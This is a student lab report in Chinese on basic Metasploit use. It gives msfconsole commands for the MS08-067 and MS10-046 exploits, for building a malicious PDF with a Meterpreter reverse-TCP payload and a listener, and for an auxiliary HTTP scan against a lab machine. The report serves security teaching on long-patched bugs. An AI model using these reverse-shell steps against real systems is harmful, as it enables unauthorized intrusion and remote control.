20155206 Exp5 MSF基础应用

20155206 Exp5 MSF基础应用

基础问题

、 用自己的话解释什么是exploit,payload,encode

、 exploit:这个词本身只是利用,但是它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit(利用)。有Exploit就肯定有漏洞。但是对我来说这个词就是一个简单的指令执行词,就是个指令代码,并没有什么特别的,就是我们需要在MSF中进行执行了,敲一下就好。

、 payload:其实吧我对这个词理解不深,就感觉是我们的恶意代码要在靶机中可以做的事情,其实就是我们生产的恶意代码具体可以干什么。

、 encode:在我们学习了英语后我们都知道“en”是一个动词,所以encode就是对于我们之前的恶意代码进行一个再编译的过程,达到我们的目的——免杀

主动攻击实践,MS08-067

、老套路,使用万能的msfconsole进入msf终端

、 输入search MS08-067检索当前系统可用的ms08_067漏洞模块

、输入use exploit/windows/smb/ms08_067_netapi使用exploit/windows/smb/ms08_067_netapi这个模块的漏洞

、 选择完后可以使用show payloads查看模块

、 输入set payload generic/shell_reverse_tcp获取靶机的shell



、 选择完后可以使用show payloads查看模块的当前配置,找到需要配置的项(在REQUEST下写有YES的项,并且是空配的)

、 可知需要配置RHOST与LHOST两项,RPORT, LPORT为端口号,可以使用默认配置,或者自己设置。

输入



set RHOST 192.168.92.123(靶机ip) set LHOST 192.168.92.128(攻击者ip)

完成配置,可以再次输入show options查看当前配置

、 exploit就可以监听了

、 第一次监听出现失败,原因是被靶机防火墙拒绝接入,关了就好了

针对浏览器的攻击,ms10_046

、 选择一个漏洞去攻击,我选的是ms10_046



、 输入search ms10_046寻找可以使用的模块,发现少的可怜,只有两个

、 输入use exploit/windows/browser/ms10_046_shortcut_icon_dllloader对浏览器进行攻击



、 之后基本与实验一相同,不多说



、 在输入exploit生成一个URL地址后,在靶机(windows)端使用IE浏览器访问这个地址,出现如下图



、 kali端显示回连信息



、 输入session -i 1,接入ID为1的连接,输入shell,获取成功

针对客户端的攻击



、 search adobe搜索相应模块



、 选择自己想要攻击的模块use XXXXX我使用的是

、 set payload windows/meterpreter/reverse_tcp,设置所用荷载

、 ·show options查看配置信息  、 完成配置并输入exploit`,成功生成了一个pdf文件



、 输入use exploit/multi/handler,进入监听,并设置监听端口,主机号

、 将所生成的PDF文件移入靶机后打开

成功回连!!!

辅助模块应用



、 输入show auxiliary,查看可用辅助模块

后面还有一大堆·~~~

、 实在难找到一个其他人没用过的,而且还能使用的,随便选择一个吧





决定就是你了 http文件检索

、 show options查看配置,并完成它

、 exploit监听它

毫无意外地成功了

实验感想

、 我们这个的实验是用已经被修补的漏洞,然后我们只是在前人的基础上感受了一把通过微软漏洞进行的攻击的感觉,只要我们平时及时下载补丁,修补我们的漏洞,其实黑客是很难对我们进行漏洞的渗透攻击的,感觉这次实验的实际步骤应该是先进行局域网内的端口扫描,获得目标靶机的IP地址,之后进行主动攻击,获得目标机的权限,之后或是传输到靶机生产的PDF文件,或是将靶机的浏览器主页换成我们的钓鱼网页都是可以的。